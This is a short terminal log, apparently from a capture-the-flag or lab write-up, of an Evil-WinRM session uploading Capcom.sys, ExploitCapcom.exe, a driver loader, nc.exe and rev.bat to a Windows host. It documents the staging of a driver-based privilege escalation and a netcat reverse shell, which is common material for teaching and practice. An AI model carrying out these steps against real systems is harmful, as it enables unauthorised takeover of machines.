 *Evil-WinRM* PS C:\temp> upload LOADDRIVER.exe
Info: Uploading LOADDRIVER.exe to C:\temp\LOADDRIVER.exe
Data: 20480 bytes of 20480 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp> upload rev.bat
Info: Uploading rev.bat to C:\temp\rev.bat
Data: 56 bytes of 56 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp> upload nc.exe
Info: Uploading nc.exe to C:\temp\nc.exe
Data: 79188 bytes of 79188 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp> upload Capcom.sys
Info: Uploading Capcom.sys to C:\temp\Capcom.sys
Data: 14100 bytes of 14100 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp> upload ExploitCapcom.exe
Info: Uploading ExploitCapcom.exe to C:\temp\ExploitCapcom.exe
Data: 363176 bytes of 363176 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp>